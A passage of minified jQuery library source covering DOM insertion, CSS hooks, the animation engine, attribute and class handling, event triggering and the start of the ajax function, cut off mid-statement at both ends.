e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Ie(this,arguments,(function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ve(this)),n&&n.replaceChild(t,this))}),e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}}));var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=12===n(c.offsetWidth/3),ie.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();var Ue=["Webkit","Moz","ms"],Xe=r.createElement("div").style,Ve={};function Ge(e){return w.cssProps[e]||Ve[e]||(e in Xe?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;n--;)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+re[a]+"Width",!0,i))):(u+=w.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=w.css(e,"border"+re[a]+"Width",!0,i):s+=w.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!h.boxSizingReliable()||n)&&"border-box"===w.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!h.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===w.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===w.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],(function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!Ye.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):ue(e,Je,(function(){return tt(e,t,r)}))},set:function(e,n,r){var i,o=Fe(e),a=!h.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===w.css(e,"boxSizing",!1,o),u=r?et(e,t,r,s,o):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-et(e,t,"border",!1,o)-.5)),u&&(i=ne.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ze(0,n,u)}}})),w.cssHooks.marginLeft=ze(h.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),w.each({margin:"",padding:"",border:"Width"},(function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+re[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ze)})),w.fn.extend({css:function(e,t){return _(this,(function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)}),e,t,1<arguments.length)}}),((w.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||!w.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=nt.prototype.init,w.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(lt):e.setTimeout(lt,w.fx.interval),w.fx.tick())}function ct(){return e.setTimeout((function(){rt=void 0})),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(e,t,n){var r,i,o=0,a=dt.prefilters.length,s=w.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=rt||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=dt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,pt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()}))}))),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done((function(){h.display=l})),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done((function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)w.style(e,r,d[r])}))),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=dt(this,w.extend({},e),o);(i||Q.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=Q.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ut.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Q.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),w.each(["toggle","show","hide"],(function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}})),w.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),rt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){it||(it=!0,lt())},w.fx.stop=function(){it=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}}))},ot=r.createElement("input"),at=r.createElement("select").appendChild(r.createElement("option")),ot.type="checkbox",h.checkOn=""!==ot.value,h.optSelected=at.selected,(ot=r.createElement("input")).value="t",ot.type="radio",h.radioValue="t"===ot.value;var ht,gt=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return _(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each((function(){w.removeAttr(this,e)}))}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=gt[t]||w.find.attr;gt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=gt[a],gt[a]=i,i=null!=n(e,t,r)?a:null,gt[a]=o),i}}));var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}w.fn.extend({prop:function(e,t){return _(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each((function(){delete this[w.propFix[e]||e]}))}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){w.propFix[this.toLowerCase()]=this})),w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each((function(t){w(this).addClass(e.call(this,t,xt(this)))}));if((t=bt(e)).length)for(;n=this[u++];)if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each((function(t){w(this).removeClass(e.call(this,t,xt(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;n=this[u++];)if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){for(a=0;o=t[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){w(this).toggleClass(e.call(this,n,xt(this),t),t)})):this.each((function(){var t,i,o,a;if(r)for(i=0,o=w(this),a=bt(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=xt(this))&&Q.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Q.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,(function(e){return null==e?"":e+""}))),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(wt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:mt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<w.inArray(w.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],(function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<w.inArray(w(e).val(),t)}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),h.focusin="onfocusin"in e;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,y=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(m+w.event.triggered)&&(-1<m.indexOf(".")&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,(t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!v(i)){for(l=d.delegateType||m,Tt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)y.push(s),u=s;u===(i.ownerDocument||r)&&y.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=y[a++])&&!t.isPropagationStopped();)h=s,t.type=1<a?l:d.bindType||m,(p=(Q.get(s,"events")||{})[t.type]&&Q.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&G(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(y.pop(),n)||!G(i)||c&&g(i[m])&&!v(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Ct),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Ct),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each((function(){w.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Q.access(r,t);i||r.addEventListener(e,n,!0),Q.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Q.access(r,t)-1;i?Q.access(r,t,i):(r.removeEventListener(e,n,!0),Q.remove(r,t))}}}));var Et=e.location,St=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(t){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,(function(t,i){n||Nt.test(e)?r(e,i):qt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(i in t)qt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,(function(){i(this.name,this.value)}));else for(n in e)qt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))})).map((function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,(function(e){return{name:t.name,value:e.replace(At,"\r\n")}})):{name:t.name,value:n.replace(At,"\r\n")}})).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=r.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(R)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],(function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}Ft.href=Et.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,v=h.context&&(g.nodeType||g.jquery)?w(g):w.event,y=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Pt.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),S(0,t),this}};if(y.promise(E),h.url=((t||h.url||Et.href)+"").replace(Mt,Et.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(R)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;for(p 